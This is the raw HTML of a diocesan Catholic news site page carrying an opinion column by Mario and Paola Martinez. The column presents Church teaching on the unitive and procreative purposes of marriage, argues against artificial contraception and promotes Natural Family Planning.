

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.icbyte.org/index.php/perspectives/our-domestic-church/3001-the-unitive-and-procreative-dimension-of-marital-love
body_size: 8820
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr"
	  class='layout-magazine com_content view-article itemid-716 j31 mm-hover '>

<head>
	<base href="http://www.icbyte.org/index.php/perspectives/our-domestic-church/3001-the-unitive-and-procreative-dimension-of-marital-love" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Anneliese Esparza" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>The unitive and procreative dimension of marital love </title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/t3-assets/css/css-cf12e-71647.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-2e25f-22597.css" rel="stylesheet" type="text/css" media="all" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0d55f7633739e79e8c4a2844440334a7","system.paths":{"root":"","base":""}}</script>
	<script src="/t3-assets/js/js-9709a-68183.js" type="text/javascript"></script>
	<script type="text/javascript">
(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'http://www.icbyte.org/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','rw7ClY8oZj1589910598');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));
	var ja_base_uri = "";

	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->



<!-- GOOGLE FONTS -->
<link href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57fd5c7c7d43e96c"></script>


</head>

<body class="tmpl-ja_teline_v">
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav nav-pills nav-stacked menu">
<li class="item-604"><a href="https://elcompascatolico.org" class="" target="_blank" rel="noopener noreferrer">El Compas Catolico </a></li><li class="item-605"><a href="https://www.sbdiocese.org" class="" target="_blank" rel="noopener noreferrer">Diocese of San Bernardino </a></li><li class="item-695"><a href="https://www.instagram.com/sbdiocese/" class="" target="_blank" rel="noopener noreferrer">Diocesan Instagram </a></li><li class="item-696"><a href="https://www.youtube.com/user/sanbernardinodiocese" class="" target="_blank" rel="noopener noreferrer">Diocesan YouTube </a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			
		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-1">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod235"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-487"><a href="/index.php/home2" class="">Home</a></li><li class="item-559 parent"><a href="/index.php/news" class="">News</a></li><li class="item-477 active deeper dropdown parent"><a href="/index.php/perspectives" class=" dropdown-toggle" data-toggle="dropdown">Perspectives<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-480 parent"><a href="/index.php/perspectives/bishops2" class="">Bishops</a></li><li class="item-516"><a href="/index.php/perspectives/journey-toward-holiness" class="">Journey Toward Holiness</a></li><li class="item-829"><a href="/index.php/perspectives/a-paten-for-your-thoughts" class="">A Paten for Your Thoughts</a></li><li class="item-505"><a href="/index.php/perspectives/joyful-witness" class="">Joyful Witness</a></li><li class="item-504"><a href="/index.php/perspectives/layman-s-minute" class="">Layman's Minute</a></li><li class="item-512"><a href="/index.php/perspectives/this-is-our-faith" class="">This Is Our Faith</a></li><li class="item-563"><a href="/index.php/perspectives/superintendent-s-footnots" class="">Superintendent's Footnotes</a></li><li class="item-565"><a href="/index.php/perspectives/justice-matters" class="">Justice Matters</a></li><li class="item-484"><a href="/index.php/perspectives/with-eyes-of-faith" class="">With Eyes of Faith</a></li><li class="item-716 current active"><a href="/index.php/perspectives/our-domestic-church" class="">Our Domestic Church</a></li><li class="item-717"><a href="/index.php/perspectives/faith-science" class="">Faith &amp; Science</a></li><li class="item-718"><a href="/index.php/perspectives/god-is-calling" class="">God Is Calling</a></li><li class="item-804"><a href="/index.php/perspectives/uncovering-the-eucharist" class="">Uncovering the Eucharist</a></li></ul></li><li class="item-503"><a href="/index.php/obituaries" class="">Obituaries</a></li><li class="item-511 parent"><a href="/index.php/special-sections" class="">Special Features</a></li><li class="item-567"><a href="/index.php/events-calendar" class="">Events Calendar</a></li><li class="item-609"><a href="/index.php/food-pantries" class="">Food Pantries</a></li><li class="item-700 parent"><a href="https://www.surveymonkey.com/r/byte-subscribe" class="">Subscribe </a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image">
						<a href="/" title="Inland Catholic Byte">
															<img class="logo-img" src="/images/icbflag2.png" alt="Inland Catholic Byte" />
																					<span>Inland Catholic Byte</span>
						</a>
						<small class="site-slogan"></small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/index.php/component/banners/click/1" target="_blank" rel="noopener noreferrer"
							title="miniBYTE">
							<img
								src="http://www.icbyte.org/images/banners/05-20-2020_MiniByte.jpg"
								alt="miniBYTE"
								 width="728"								 height="90"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">23</span>
						  <div class="text">
						    <span class="day">Fri</span>, <span class="month">Jan</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="487" data-level="1">
<a itemprop='url' class=""  href="/index.php/home2"   data-target="#">Home </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="559" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/news"   data-target="#" data-toggle="dropdown">News <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="474" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/diocesan-news"   data-target="#">Diocesan News </a>

</li>
<li itemprop='name'  data-id="560" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/parish-news"   data-target="#">Parish News </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="479" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/school-news"   data-target="#">School News </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="486" data-level="3">
<a itemprop='url' class=""  href="/index.php/news/school-news/about-my-school"   data-target="#">About My School </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="607" data-level="2">
<a itemprop='url' class=""  href="/index.php/news/featured-news"   data-target="#">Featured News </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="477" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/perspectives"   data-target="#" data-toggle="dropdown">Perspectives <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="480" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/bishops2"   data-target="#">Bishops </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class=""  href="/index.php/perspectives/bishops2/bishop-gerald-barnes"   data-target="#">Bishop Gerald Barnes </a>

</li>
<li itemprop='name'  data-id="482" data-level="3">
<a itemprop='url' class=""  href="/index.php/perspectives/bishops2/bishop-rutilio-del-riego"   data-target="#">Bishop Rutilio del Riego </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="516" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/journey-toward-holiness"   data-target="#">Journey Toward Holiness </a>

</li>
<li itemprop='name'  data-id="829" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/a-paten-for-your-thoughts"   data-target="#">A Paten for Your Thoughts </a>

</li>
<li itemprop='name'  data-id="505" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/joyful-witness"   data-target="#">Joyful Witness </a>

</li>
<li itemprop='name'  data-id="504" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/layman-s-minute"   data-target="#">Layman's Minute </a>

</li>
<li itemprop='name'  data-id="512" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/this-is-our-faith"   data-target="#">This Is Our Faith </a>

</li>
<li itemprop='name'  data-id="563" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/superintendent-s-footnots"   data-target="#">Superintendent's Footnotes </a>

</li>
<li itemprop='name'  data-id="565" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/justice-matters"   data-target="#">Justice Matters </a>

</li>
<li itemprop='name'  data-id="484" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/with-eyes-of-faith"   data-target="#">With Eyes of Faith </a>

</li>
<li itemprop='name' class="current active" data-id="716" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/our-domestic-church"   data-target="#">Our Domestic Church </a>

</li>
<li itemprop='name'  data-id="717" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/faith-science"   data-target="#">Faith &amp; Science </a>

</li>
<li itemprop='name'  data-id="718" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/god-is-calling"   data-target="#">God Is Calling </a>

</li>
<li itemprop='name'  data-id="804" data-level="2">
<a itemprop='url' class=""  href="/index.php/perspectives/uncovering-the-eucharist"   data-target="#">Uncovering the Eucharist </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="503" data-level="1">
<a itemprop='url' class=""  href="/index.php/obituaries"   data-target="#">Obituaries </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="511" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/special-sections"   data-target="#" data-toggle="dropdown">Special Features <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="746" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-rojas-priesthood-anniversary"   data-target="#">Bishop Rojas Priesthood Anniversary </a>

</li>
<li itemprop='name'  data-id="701" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-rojas-episcopal-ordination-anniversary"   data-target="#">Bishop Rojas Episcopal Ordination Anniversary </a>

</li>
<li itemprop='name'  data-id="698" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-barnes-bday"   data-target="#">Bishop Barnes Birthday </a>

</li>
<li itemprop='name'  data-id="564" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/40th-anniversary"   data-target="#">40th Anniversary </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="547" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/25th-episcopal-anniversary"   data-target="#">25th Episcopal Anniversary </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="548" data-level="3">
<a itemprop='url' class=""  href="/index.php/special-sections/25th-episcopal-anniversary/tributes"   data-target="#">Tributes </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="514" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-s-dinner"   data-target="#">Bishop's Dinner </a>

</li>
<li itemprop='name'  data-id="502" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/heritage-road"   data-target="#">Heritage Road </a>

</li>
<li itemprop='name'  data-id="510" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/year-of-mercy"   data-target="#">Year of Mercy </a>

</li>
<li itemprop='name'  data-id="509" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/sb-12-2-responding-in-faith"   data-target="#">SB • 12-2 | Responding in Faith </a>

</li>
<li itemprop='name'  data-id="515" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/holy-hobbies"   data-target="#">Holy Hobbies </a>

</li>
<li itemprop='name'  data-id="507" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/pope-francis-us-visit"   data-target="#">Pope Francis US Visit </a>

</li>
<li itemprop='name'  data-id="506" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/focus-on-father"   data-target="#">Focus on Father </a>

</li>
<li itemprop='name'  data-id="593" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/photo-gallery"   data-target="#">Photo Gallery </a>

</li>
<li itemprop='name'  data-id="737" data-level="2">
<a itemprop='url' class=""  href="/index.php/special-sections/bishop-barnes-retirement"   data-target="#">Bishop Barnes Retirement </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="567" data-level="1">
<a itemprop='url' class=""  href="/index.php/events-calendar"   data-target="#">Events Calendar </a>

</li>
<li itemprop='name'  data-id="609" data-level="1">
<a itemprop='url' class=""  href="/index.php/food-pantries"   data-target="#">Food Pantries </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="700" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="https://www.surveymonkey.com/r/byte-subscribe"   data-target="#" data-toggle="dropdown">Subscribe<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="715" data-level="2">
<a itemprop='url' class=""  href="https://www.surveymonkey.com/r/dsbunsubscribe"   data-target="#">Unsubscribe</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"474","class":"cat-blue"},{"id":"560","class":"cat-orange"},{"id":"479","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content">
									


	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="en-GB" />
	<meta itemprop="url" content="/index.php/perspectives/our-domestic-church/3001-the-unitive-and-procreative-dimension-of-marital-love" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php/perspectives/our-domestic-church/3001-the-unitive-and-procreative-dimension-of-marital-love" itemprop="url" title="The unitive and procreative dimension of marital love ">
				The unitive and procreative dimension of marital love </a>
			</h1>

			
		</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Details							</dt>
      <dd class="hidden"></dd>
			
			
			
			
					
					
			
										<dd class="hits">
					<i class="fa fa-eye"></i>
					<meta itemprop="interactionCount" content="UserPageVisits:5521" />
					Hits: 5521			</dd>						</dl>
			
					</aside>
	
	<section class="article-intro-media">
				
					
	<span class="category-name " title="Category: ">
		<a href="/index.php/perspectives/our-domestic-church" ><span itemprop="genre">Our Domestic Church</span></a>	</span>
						</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/index.php/perspectives/our-domestic-church/3051-marriage-is-a-sacrament-of-christ-s-love" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Previous Article</span>
      <strong>Marriage is a sacrament of Christ’s love </strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/index.php/perspectives/our-domestic-church/2949-man-and-woman-made-for-union" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Next Article</span>
      <strong>Man and woman: made for union</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Tools</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/index.php/perspectives/our-domestic-church/3001-the-unitive-and-procreative-dimension-of-marital-love?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Print&#160;</a> </li>
										<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=32c000cb9b10e625452318212dc3b33aa4e3f87a" title="Email" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Email</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Typography</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Smaller Font" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>
				<b class="Smaller">Smaller</b>
				<b class="Small">Small</b>
				<b class="Medium">Medium</b>
				<b class="Big">Big</b>
				<b class="Bigger">Bigger</b>
			</strong>
			<a class="btn" href="#" title="Bigger Font" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Previous Font Style" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>
				<b class="Default">Default</b>
				<b class="Helvetica">Helvetica</b>
				<b class="Segoe">Segoe</b>
				<b class="Georgia">Georgia</b>
				<b class="Times">Times</b>
			</strong>
			<a class="btn" href="#" title="Next Font Style" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Reading Mode" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Reading Mode<span></a>
		</li>
	</ul>
</div>			
						
<div class="sharing-tools">
  <h6>Share This</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			
			    </div>
		
		<div class="article-content-main">

									
		
			<section class="article-content" itemprop="articleBody">
								
<p><strong>By Mario &amp; Paola Martinez</strong></p>
<p>The values that our Catholic Church promotes in regards to sexuality are patently countercultural, as is practically the entire Gospel of Jesus, since it proposes the perfection of the human being through his full harmony with the love of God. Vatican II taught us that the Church never tires of reminding us that there can be no real contradiction between the divine laws of the transmission of life and the procedures for preserving authentic conjugal love. Theme three of the Bishops’ Pastoral Letter, “Marriage: Love and Life in the Divine Plan,” presents marriage as a “Communion of Love and Life” and helps us understand the unitive and procreative purpose of marriage.</p>
<p>Mary Healy, professor of Sacred Scripture at Sacred Heart Major Seminary in Detroit, Michigan, and an international speaker on topics related to the Scriptures, evangelization, healing and the spiritual life, states that “In each conception of a human life, God executes a new act of creation. A new person comes into being, a new face will reflect the image of God in the world in a way that has never been reflected before.”</p>
<p>Pope Francis reminds us in Amoris Laetitia that “Love always gives life. For this reason, conjugal love is not exhausted within the couple ... The spouses, while giving themselves to each other, give beyond themselves the reality of the child, a living reflection of their love, a permanent sign of the conjugal unit and living and inseparable synthesis of the father and the mother.”</p>
<p>One of the attacks against the unitive and procreative dimension of marriage is the use of artificial contraceptive methods, which threaten God’s plan for marriage and bring severe consequences, as Pope Paul VI prophesied in Humanae Vitae. Christopher West, Catholic author and speaker and expert on Pope John Paul II’s series of audience addresses entitled Theology of the Body, emphasizes that “If there is a problem behind the oppression of women, it is the failure of men to treat them decently, like people. Contraception is definitely a way to keep them in their chains.”</p>
<p>The renowned Indian leader Mahatma Gandhi once declared that “Contraceptive methods are like putting a prize on vice. They make men and women bold ... already the man has degraded the woman enough for his lust, and contraception, no matter what good purpose it has, will continue to degrade her further.”</p>
<p>Natural Family Planning embraces the unitive and procreative dimensions of marital love and is a loving response to God’s plan for married couples. In Amoris Laetitia, Pope Francis reminds us of the beauty of the married couple and their children, wisely directing his gaze to Psalm 128 which says, “The man and his wife are seated at the table, the children who accompany them like shoots of an olive tree, that is, full of energy and vitality. If the parents are like the foundations of the house, the children are like the living stones of the family.”</p>
<p>The Church, again and again, reminds us that the purpose of Her teachings on sexual morality is not to burden couples with more requirements but to set them free through truth. Only the truth about the human person, about marriage, about love and about the gift of fertility offers the happiness that comes through freedom.</p>
<p>To download the pastoral letter and/or for information on Natural Family Planning Resources we invite you to visit sbmarriageinitiative.org.</p>
<p><em>Mario and Paola Martinez are co-directors of the Office of Marriage and Family Life Ministries in the Diocese of San Bernardino.</em></p><div style="clear:both;"></div><div id="disqus_thread"></div>
			<script type="text/javascript">
				var disqus_identifier = "Joomla_Disqus_UID_3001_en";
				var disqus_shortname = ""; // required: replace example with your forum shortname
				var disqus_config = function () { 
					this.language = "en";
				};
				(function() {
					var dsq = document.createElement("script"); dsq.type = "text/javascript"; dsq.async = true;
					dsq.src = "//" + disqus_shortname + ".disqus.com/embed.js";
					(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
				})();
			</script>
			<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</noscript>				
																</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/index.php/perspectives/our-domestic-church/3051-marriage-is-a-sacrament-of-christ-s-love" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Previous Article</span>
      <strong>Marriage is a sacrament of Christ’s love </strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/index.php/perspectives/our-domestic-church/2949-man-and-woman-made-for-union" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Next Article</span>
      <strong>Man and woman: made for union</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

			
			</div>

  </div> 

	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="Inland Catholic Byte">
                              <img class="logo-img" src="/images/icb_logo.png" alt="Inland Catholic Byte" />
                            <span>Inland Catholic Byte</span>
            </a>
            <small class="site-slogan"></small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            
        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	          <div class="footer-banner">
              
          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
